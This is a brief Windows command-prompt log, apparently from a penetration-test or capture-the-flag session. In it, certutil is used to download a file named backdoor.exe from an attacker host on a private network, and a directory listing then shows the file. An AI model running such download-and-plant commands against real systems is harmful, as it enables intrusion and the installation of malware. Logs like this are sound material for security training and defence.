 C:\Users\security>certutil -urlcache -split -f "http://10.10.12.85/backdoor.exe" "C:\Users\security\backdoor.exe"
****  Online  ****
  0000  ...
  1c00
CertUtil: -URLCache command completed successfully.

C:\Users\security>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0

 Directory of C:\Users\security

10/18/2018  09:07 PM    <DIR>          .
10/18/2018  09:07 PM    <DIR>          ..
08/24/2018  08:37 PM    <DIR>          .yawcam
10/18/2018  09:07 PM             7,168 backdoor.exe
08/21/2018  11:35 PM    <DIR>          Contacts
08/28/2018  07:51 AM    <DIR>          Desktop